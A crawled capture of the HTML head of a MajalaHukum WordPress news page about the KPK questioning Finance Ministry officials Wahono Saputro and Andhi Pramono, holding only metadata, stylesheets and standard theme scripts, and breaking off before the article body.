

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/
body_size: 30298
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KPK Sudah Klarifikasi 4 Orang Kemeneu, Terbaru Wahono Saputro dan Andhi Pramono - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KPK Sudah Klarifikasi 4 Orang Kemeneu, Terbaru Wahono Saputro dan Andhi Pramono - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-03-14T08:33:43+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2022/11/Telusuri-Transaksi-Keuangan-Lukas-Enembe-KPK-Periksa-2-Saksi-Swasta-1.jpg?fit=620%2C413&ssl=1" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="413" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/","url":"https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/","name":"KPK Sudah Klarifikasi 4 Orang Kemeneu, Terbaru Wahono Saputro dan Andhi Pramono - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/#primaryimage"},"image":{"@id":"https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2022/11/Telusuri-Transaksi-Keuangan-Lukas-Enembe-KPK-Periksa-2-Saksi-Swasta-1.jpg","datePublished":"2023-03-14T08:33:43+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2022/11/Telusuri-Transaksi-Keuangan-Lukas-Enembe-KPK-Periksa-2-Saksi-Swasta-1.jpg","contentUrl":"https://majalahukum.com/wp-content/uploads/2022/11/Telusuri-Transaksi-Keuangan-Lukas-Enembe-KPK-Periksa-2-Saksi-Swasta-1.jpg","width":620,"height":413,"caption":"KPK Sudah Klarifikasi 4 Orang Kemeneu, Terbaru Wahono Saputro dan Andhi Pramono // Gedung KPK -- Doc.Antar Foto/Sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"KPK Sudah Klarifikasi 4 Orang Kemeneu, Terbaru Wahono Saputro dan Andhi Pramono"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="5106cfe4a2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/investigasi/",
                    "name": "Investigasi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/",
                    "name": "KPK Sudah Klarifikasi 4 Orang Kemeneu, Terbaru Wahono Saputro dan Andhi Pramono"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
